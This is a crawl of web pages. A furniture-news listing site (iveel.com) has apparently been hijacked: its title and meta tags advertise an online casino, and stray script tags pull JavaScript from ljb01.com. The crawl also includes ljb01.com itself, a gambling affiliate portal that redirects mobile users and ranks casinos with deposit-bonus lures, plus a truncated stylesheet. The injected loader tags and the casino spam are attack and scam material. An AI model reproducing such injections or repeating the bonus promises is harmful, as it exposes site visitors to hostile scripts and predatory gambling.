

--- FILE ---
content_type: text/html
request_url: http://www.iveel.com/xinwen/xingyezixun/list_9_29.html
body_size: 3263
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>新闻  /  行业资讯_立即博体育app-正版客户端-开户首页</title>
<meta name="keywords" content="立即博体育app,正版客户端,开户首页" />
<meta name="description" content="立即博体育app這是一個網上賭場投注網站，提供各種類型的賭博遊戲投注，包括轮盘、骰子、扑克和老虎機。正版客户端可以在網站上使用真實貨幣進行投注並有機會贏得大獎，开户首页快上来跟我们一起同乐吧。" />
<link rel="stylesheet" type="text/css" href="http://www.iveel.com/templets/default/style/style.css" />
<script src="http://www.iveel.com/templets/default/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.iveel.com/templets/default/js/turn.js"></script>
</head>
<script type="text/javascript" src="https://ljb01.com/tj/ljb01.js"></script>
<script type="text/javascript" src="https://ljb01.com/ads/ljb01.js"></script>
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script language="javascript" src="http://www.iveel.com/plus/task.php?client=js"></script>
<div class="t_bg">
    <div class="header">
        <div class="h_top">
           
		</div>
        <div class="h_con">
             <h1><a href="/" title="立即博体育app-正版客户端-开户首页"><img alt="立即博体育app-正版客户端-开户首页" src="http://www.iveel.com/templets/default/images/logo.png" /></a></h1>
         </div>
        <div class="h_nav">
            <ul>
			    <li><a href="/">首页</a></li>
				 
				<li><a href='http://www.iveel.com/guanyu/' title="关于">关于</a></li> 
				 
				<li><a href='http://www.iveel.com/chanpin/' title="立即博体育app">立即博体育app</a></li> 
				<li class='cur'><a href='http://www.iveel.com/xinwen/'>新闻</a> </li> 
				<li><a href='http://www.iveel.com/anli/' title="正版客户端">正版客户端</a></li> 
				 
				<li><a href='http://www.iveel.com/lianxi/' title="联系">联系</a></li> 
				 
				<li><a href='http://www.iveel.com/kaihushouye/' title="开户首页">开户首页</a></li> 
				  
			</ul>
        </div>
    </div>
</div>
<body>
<div class="listTop">
  <div class="Column1000">
    <div class="listTopbg">
      <div class="fr">
        <div class="T_cten fr" style=" padding-right:10px;"> <em class="clineT fl">当前位置:</em> <a href='http://www.iveel.com/'>立即博体育app</a> > <a href='http://www.iveel.com/xinwen/'>新闻</a> > <a href='http://www.iveel.com/xinwen/xingyezixun/'>行业资讯</a> >  </div>
      </div>
      <div class="litsfl"> <em class="sus f30 yahei">行业资讯</em> </div>
    </div>
  </div>
  <!--//Column1000 end--> 
</div>
<!--//listTop end-->
<div class="icWpbg">
  <div class="hr20"></div>
  <div class="Column1000">
    <div class="subnav">  <a href="http://www.iveel.com/guanyu/" class="f14 fb col2">关于</a>  <a href="http://www.iveel.com/chanpin/" class="f14 fb col2">立即博体育app</a>  <a href="http://www.iveel.com/xinwen/" class="f14 fb col2">新闻</a>  <a href="http://www.iveel.com/anli/" class="f14 fb col2">正版客户端</a>  <a href="http://www.iveel.com/lianxi/" class="f14 fb col2">联系</a>  <a href="http://www.iveel.com/kaihushouye/" class="f14 fb col2">开户首页</a>  </div>
    <!--//subnav end-->
    <div class="hr30"></div>
    <div class="cCases cCastm">
      <ul>
        <li> <a href="http://www.iveel.com/xinwen/xingyezixun/33.html"><img src="http://www.iveel.com/images/defaultpic.gif" alt="梅州vs浙江首发：康拉德PK穆谢奎罗德里格、埃弗"></a>
          <p><em class="su">品牌</em><em class="su">材质</em><em class="su"></em><em class="su"></em></p>
          <div class="hr10"></div>
          <a href="http://www.iveel.com/xinwen/xingyezixun/33.html" class="imga f20 first sus"><b>梅州vs浙江首发：康拉德PK穆谢奎罗德里格、埃弗</b></a> </li><li> <a href="http://www.iveel.com/xinwen/xingyezixun/30.html"><img src="http://www.iveel.com/images/defaultpic.gif" alt="埃弗拉：B费的行为令人尴尬他必须改变自己的肢"></a>
          <p><em class="su">品牌</em><em class="su">材质</em><em class="su"></em><em class="su"></em></p>
          <div class="hr10"></div>
          <a href="http://www.iveel.com/xinwen/xingyezixun/30.html" class="imga f20 first sus"><b>埃弗拉：B费的行为令人尴尬他必须改变自己的肢</b></a> </li><li> <a href="http://www.iveel.com/xinwen/xingyezixun/27.html"><img src="http://www.iveel.com/images/defaultpic.gif" alt="犯了天下男人都会犯的错！十位足球明星出轨后"></a>
          <p><em class="su">品牌</em><em class="su">材质</em><em class="su"></em><em class="su"></em></p>
          <div class="hr10"></div>
          <a href="http://www.iveel.com/xinwen/xingyezixun/27.html" class="imga f20 first sus"><b>犯了天下男人都会犯的错！十位足球明星出轨后</b></a> </li><li> <a href="http://www.iveel.com/xinwen/xingyezixun/15.html"><img src="http://www.iveel.com/uploads/allimg/160907/1-160ZG024470-L.jpg" alt="互联网+供应链金融 重塑家具产业模式"></a>
          <p><em class="su">品牌</em><em class="su">材质</em><em class="su"></em><em class="su"></em></p>
          <div class="hr10"></div>
          <a href="http://www.iveel.com/xinwen/xingyezixun/15.html" class="imga f20 first sus"><b>互联网+供应链金融 重塑家具产业模式</b></a> </li><li> <a href="http://www.iveel.com/xinwen/xingyezixun/14.html"><img src="http://www.iveel.com/uploads/allimg/160907/1-160ZG024070-L.jpg" alt="消费升级 定制家具保持30-50%高速增长"></a>
          <p><em class="su">品牌</em><em class="su">材质</em><em class="su"></em><em class="su"></em></p>
          <div class="hr10"></div>
          <a href="http://www.iveel.com/xinwen/xingyezixun/14.html" class="imga f20 first sus"><b>消费升级 定制家具保持30-50%高速增长</b></a> </li><li> <a href="http://www.iveel.com/xinwen/xingyezixun/13.html"><img src="http://www.iveel.com/uploads/allimg/160907/1-160ZG023420-L.jpg" alt="面对定制风暴 来看这些家具人怎么说？"></a>
          <p><em class="su">品牌</em><em class="su">材质</em><em class="su"></em><em class="su"></em></p>
          <div class="hr10"></div>
          <a href="http://www.iveel.com/xinwen/xingyezixun/13.html" class="imga f20 first sus"><b>面对定制风暴 来看这些家具人怎么说？</b></a> </li>
      </ul>
    </div>
    <script type="text/javascript">
			$(document).ready(function(e) {
				for(var n=0; n<=$('.cCases ul').children('li').length;n++){
					$('.cCases ul').children('li').eq(3*n+2).attr('id',"end");
				}
			});
		</script> 
    <!--//cCases end-->
    <div class="hr30"></div>
    <div class="pagess">
      <ul>
        <li><a href='list_9_1.html'>首页</a></li>
<li><a href='list_9_28.html'>上一页</a></li>
<li><a href='list_9_24.html'>24</a></li>
<li><a href='list_9_25.html'>25</a></li>
<li><a href='list_9_26.html'>26</a></li>
<li><a href='list_9_27.html'>27</a></li>
<li><a href='list_9_28.html'>28</a></li>
<li class="thisclass">29</li>
<li>末页</li>

      </ul>
    </div>
    <!-- /pages --> 
    <!--//T_pagbg end-->
    <div class="hr20"></div>
  </div>
  <!--//Column1000 end-->
  <div class="hr30"></div>
</div>
<!--//icWpbg end--> 
<div class="ftWrap fw">
	<div class="footer pr">
		<div class="ft_nav">
		
			<a href="http://www.iveel.com/guanyu/" title="关于" >关于</a>
		
			<a href="http://www.iveel.com/chanpin/" title="立即博体育app" >立即博体育app</a>
		
			<a href="http://www.iveel.com/xinwen/" title="新闻" >新闻</a>
		
			<a href="http://www.iveel.com/anli/" title="正版客户端" >正版客户端</a>
		
			<a href="http://www.iveel.com/lianxi/" title="联系" >联系</a>
		
			<a href="http://www.iveel.com/kaihushouye/" title="开户首页" >开户首页</a>
		 
		</div> 
		<div class="ft_c">      
 
			<div class="ft_m fl">
                <ul>
                   Copyright &copy; 2002-2023 立即博体育app 版权所有
                </ul>
			</div>
		</div>
    </div>
</div>
<script src="http://www.iveel.com/templets/default/js/rollup.min.js" type="text/javascript"></script> 
<!-- /footer -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://ljb01.com/
body_size: 4906
content:
<!DOCTYPE html>
<html>
<head>
	<meta name=renderer content=webkit|ie-comp|ie-stand>
	<meta charset="UTF-8">
	<title>--欢迎光临--</title>
	<script type="text/javascript">
		var str = window.location.href,
		            id = 0;
		        if(str.match(/\?id=/g) != null) {
		            var id = str.split('?id=')[1];
		        }
		        function isMobile () {
		          var flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)
		          return flag
		        }
		        if (isMobile()) {
		            if (id) {
		                window.location.href="/wap.html";
		            } else {
		                window.location.href="/wap.html";
		            } 
		        }
	</script>
	<link rel="stylesheet" type="text/css" href="css/style.css">
</head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EJTJE95WQD"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-EJTJE95WQD');
</script>
<body>

	<div id="header">
		<div class="wrap">
			<h1 class="logo">
				<img src="img/assets/logo.png" />
			</h1>
			<div class="notice">
				<p id="notice">&nbsp;&nbsp;欢迎光临〖澳门网投〗直营网&nbsp;&nbsp;- 为您推荐全球顶级博彩公司&nbsp;&nbsp;星级推荐★:&nbsp;№.1 立即博 担保金额 500万 &nbsp;&nbsp;&nbsp;星级推荐★:&nbsp;№.2 Bet365 担保金额 500万 &nbsp;&nbsp;&nbsp;星级推荐★:&nbsp;№.3&nbsp;澳门金沙★&nbsp;担保金额500万&nbsp;&nbsp;星级推荐:★№.4&nbsp;澳门威尼斯人&nbsp;担保金额500万&nbsp;&nbsp;</p>
			</div>
		</div>
	</div>
	<div id="main">
		<div id="banner" class="banner">
			<div class="swiper">
				<div class="current-swiper swiper-container">
					<div class="swiper-wrapper">
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
								<img src="img/ljb1200-360.gif" alt="ljb001">
							</a>
						</div>						
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
								<img src="img/bet1200-360.gif" alt="自己的365代理线">
							</a>
						</div>
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
								<img src="img/wlxe400x200.gif">
							</a>
						</div>
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
								<img src="img/wns1200-360.gif" alt="老威尼斯人">
							</a>
						</div>
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
								<img src="img/pj1200-360.gif">
							</a>
						</div>
					</div>
				</div>
				<div class="swiper-button-prev"><</div>
                <div class="swiper-button-next">></div>
				<div class="nocurrent-swiper left-swiper swiper-container">
					<div class="swiper-wrapper">
						<div class="swiper-slide slide">
							<img src="img/pj1200-360.gif">
						</div>					
						<div class="swiper-slide slide">
							<img src="img/ljb1200-360.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/bet1200-360.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wlxe400x200.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wns1200-360.gif">
						</div>
					</div>
				</div>
				<div class="nocurrent-swiper right-swiper swiper-container">
					<div class="swiper-wrapper">
						<div class="swiper-slide slide">
							<img src="img/bet1200-360.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wlxe400x200.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wns1200-360.gif">
						</div>
					    <div class="swiper-slide slide">
							<img src="img/pj1200-360.gif">
						</div>	
					    <div class="swiper-slide slide">
							<img src="img/ljb1200-360.gif">
						</div>						
					</div>
				</div>
			</div>
		</div>
		<script src="js/kwJson.js"></script>
		<div id="recommend">
			<div class="hot">
				<span class="hotTitle">♣ 热门推荐 ♣</span>
			</div>
			<div class="rand">
				<div class="thumbnail">
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/ljb450-200.gif" alt="ljb001">
						<div class="caption">
							<p class="tit">《立即博 - 送您免费筹码》</p>
							<p class="info">立即博——提供体育投注、真人荷官、真人百家乐、欧洲PT老虎机，充值即送400G币！快速享受游戏乐趣，A级信誉公司提供最大保证。</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>			
				<div class="thumbnail">
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/bet450-200.gif" alt="315的365代理线">
						<div class="caption">
							<p class="tit">《bet365 - 卡塔尔官方赞助商》</p>
							<p class="info">bet365体育——体育投注、真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/wns450-200.gif" alt="BG威尼斯人">
						<div class="caption">
							<p class="tit">《澳门威尼斯人》</p>
							<p class="info">澳门威尼斯人——AG真人百家乐、电子游戏老虎机、不计输赢、每日赠送！最高可获得2.0%的现金返水</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/js450-200.gif">
						<div class="caption">
							<p class="tit">《澳门金沙》</p>
							<p class="info">澳门金沙——欧洲PT老虎机，A级信誉公司，全网最全九大老虎机游戏平台、体育投注、真人娱乐、快乐彩、扑克等游戏，开户首存100%，最高2888元，PT老虎机玩家首选！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/tyc450-200.gif">
						<div class="caption">
							<p class="tit">《澳门太阳城》</p>
							<p class="info">澳门太阳城——AG真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/manbetx450-200.gif">
						<div class="caption">
							<p class="tit">《万博体育》</p>
							<p class="info">万博体育——注重用户体验，高效快速的存取款业务是用户最实在的体验，我们致力于开发最新高效存取款通道，为你快速享受游戏乐趣提供最大保证。</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/pj450-200.gif">
						<div class="caption">
							<p class="tit">《澳门新葡京》</p>
							<p class="info">专注老虎机游戏，高额反水优惠，亚洲真人老虎机首选提供真人荷官、老虎机、彩票等游戏！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
			</div>
		</div>
		<div id="promotions">
			<ul class="list">
				<li class="tit">🎲️ 真人排行 🎲️</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/ljblogo200-140.png" alt="" />
						<div>
							<h3>立即博</h3>
							<p>立即博充值，送您400G币，免费筹码等您拿！</p>
						</div>
					</a>
				</li>				
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/wnsrlogo200-140.png" alt="" />
						<div>
							<h3>澳门威尼斯人</h3>
							<p>AG真人百家乐、电子游戏老虎机、不计输赢、每日赠送！最高可获得2.0%的现金返水</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/yllogo200-140.png" alt="" />
						<div>
							<h3>澳门永利</h3>
							<p> AG真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/xpjlogo200-140.png" alt="" />
						<div>
							<h3>澳门新葡京</h3>
							<p>新用户享好礼，赠送无上限，享9%存优惠，安全可靠100%成功率，救援金拯救不开心，大闯关通关领取311858!</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/mgmlogo200-140.png" alt="" />
						<div>
							<h3>澳门美高梅</h3>
							<p>网银转账次次赠送,超高时时返水,最高达3%</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/xjlogo200-140.png" alt="" />
						<div>
							<h3>澳门星际</h3>
							<p>首充就送，天天存天天送10%奖励，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/ydgjlogo200-140.png" alt="" />
						<div>
							<h3>云顶国际</h3>
							<p>首充就送，天天存天天送10%奖励，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/tyclogo200-140.png" alt="" />
						<div>
							<h3>澳门太阳城</h3>
							<p>首充就送，天天存天天送10%奖励，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
			</ul>
			<ul class="list">
				<li class="tit">⚽️ 体育排行 ⚽️</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/ljblogo200-140.png" alt="" />
						<div>
							<h3>立即博</h3>
							<p>立即博充值，送您400G币，免费筹码等您拿！</p>
						</div>
					</a>
				</li>					
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/betlogo200-140.png" alt="自己的365代理线" />
						<div>
							<h3>BET365</h3>
							<p>体育投注、真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/wblogo200-140.png" alt="" />
						<div>
							<h3>万博体育</h3>
							<p>狼队官方赞助商</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/wlxelogo200-140.png" alt="" />
						<div>
							<h3>威廉希尔</h3>
							<p>开户即送28首存17送20，手机APP下载有惊喜，电子返水高达3.0%</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/kylogo200-140.jpg" alt="" />
						<div>
							<h3>开云体育</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/wdlogo200-140.png" alt="" />
						<div>
							<h3>伟德体育</h3>
							<p>AG真人百家乐，电子游戏老虎机，不计输赢，每日赠送！最高可获得2.0%的现金返水</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/pblogo200-140.png" alt="" />
						<div>
							<h3>拼搏体育</h3>
							<p>体育投送，投注100元领取500元</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/bylogo200-140.png" alt="" />
						<div>
							<h3>必赢体育</h3>
							<p>体育投送，投注100元领取500元</p>
						</div>
					</a>
				</li>
			</ul>
			<ul class="list">
				<li class="tit">🎰 老虎机排行 🎰</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/ljblogo200-140.png" alt="" />
						<div>
							<h3>立即博</h3>
							<p>立即博充值，送您400G币，免费筹码等您拿！</p>
						</div>
					</a>
				</li>					
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/wnsrlogo200-140.png" alt="BG威尼斯人" />
						<div>
							<h3>澳门威尼斯人集团</h3>
							<p>澳门威尼斯赌场：AG真人百家乐、电子游戏老虎机、不计输赢、每日赠送！最高可获得2.0%的现金返水</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/betdwlogo200-140.png" alt="" />
						<div>
							<h3>BET365</h3>
							<p>真人返水无上限，各种首存任君选，天天存天天送10%奖励，实力赞助英联赛莱斯特城狼队，见证辉煌时刻。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159">
						<img src="img/logo/jslogo200-140.png" alt="" />
						<div>
							<h3>澳门金沙</h3>
							<p>实力电子游戏信誉品牌，首存100%红利高达3888，真人笔笔送888，十大电子游戏平台，秒提秒存。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/xpjlogo200-140.png" alt="" />
						<div>
							<h3>澳门新葡京娱乐城</h3>
							<p>不计输赢-天天送！最高送8888！返水最高4.0%无上限（全国独家）独家重磅推出天天存款礼金，见证辉煌时刻！</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/kylogo200-140.jpg" alt="" />
						<div>
							<h3>开云体育</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/yllogo200-140.png" alt="" />
						<div>
							<h3>澳门永利</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.v1bett.com/?a=570159" target="_blank">
						<img src="img/logo/xjlogo200-140.png" alt="" />
						<div>
							<h3>澳门星际</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
			</ul>
		</div>
	</div>
	<div id="footer">
		<div class="bott">
			<span class="span1"></span>
			<span class="span2"></span>
			<span class="span3"></span>
			<span class="span4"></span>
			<span class="span5"></span>
			<span class="span6"></span>
			<span class="span7"></span>
			<span class="span8"></span>
			<span class="span9"></span>
			<br>
			© 2012 - 2023 博排行-为您导航网 All rights reserved
			<br>
			推荐浏览器：<a rel="nofollow" href="http://www.downza.cn/soft/26885.html" target="_blank">谷歌</a>、<a rel="nofollow" href="http://www.downza.cn/soft/16165.html" target="_blank">IE10</a>、<a rel="nofollow" href="http://www.mydown.com/soft/170/473303670.shtml" target="_blank">Firefox</a>
		</div>
	</div>
	<div id='bg'></div>
	<div class="fireworksBox">
		<div class="fireworks left">
			<img src="img/assets/fireworks.png" width="100%">
		</div>
		<div class="firecracker left">
			<img src="img/assets/firecracker.png">
		</div>
		<div class="fireworks right">
			<img src="img/assets/fireworks.png" width="100%">
		</div>
		<div class="firecracker right">
			<img src="img/assets/firecracker.png">
		</div>
	</div>
	<script src="cdnjs.cloudflare.com/ajax/libs/Swiper/4.5.0/js/swiper.min.js"></script>
	<script>
		var str = window.location.href;
		    var id = 0;
		    if(str.match(/\?id=/g) != null) {
		        var id = str.split('?id=')[1];
		    }
		    if (!id) {  
		        var currentSwiper = new Swiper('.current-swiper', {
		            loop: true
		        });
		        currentSwiper.$el.parent().find('.swiper-button-next').on('click', function() {
		            currentSwiper.slideNext()
		        });
		        currentSwiper.$el.parent().find('.swiper-button-prev').on('click', function() {
		            currentSwiper.slidePrev()
		        });
		        var leftSwiper = new Swiper('.left-swiper', {
		            loop: true,
		            simulateTouch: false
		        });
		        var rightSwiper = new Swiper('.right-swiper', {
		            loop: true,
		            simulateTouch: false
		        });
		        currentSwiper.controller.control = [leftSwiper, rightSwiper]
		    }
	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ljb01.com/css/style.css
body_size: 3242
content:
* {  margin:0;  padding:0;box-sizing: border-box;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none; -ms-user-select: none;}
body {  background-color:#090708;  font-family: Verdana, Arial, Helvetica, sans-serif;  font-size:14px;  color:#333;  }
html::-webkit-scrollbar,body::-webkit-scrollbar{display:none}
ul,ol{list-style: none}
a{text-decoration:none;cursor:pointer}
#header{height:50px;top:0;left:0;z-index: 999;}
#header .wrap{height: 50px;width:1100px;margin: 0 auto}
#header .logo{float: left;width: 200px;height: 49px;}
#header .logo img{max-width: 200px;height:49px}
#header .notice{float:right;width:850px;height:49px;position:relative;overflow: hidden}
#notice{color: #DFB686;font-size: 14px;line-height: 54px;white-space:nowrap;animation: r2l 13s linear 2s infinite;position: relative;text-shadow: 1px 1px 3px #000;}
#notice:hover{animation-play-state:paused}
@keyframes r2l { 10% {right: 0;} 100% {right: 100%;} }
.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;padding: 5px 0; border-radius: 7px;background: #fff}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{cursor:pointer;position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:0;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:0;left:auto}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 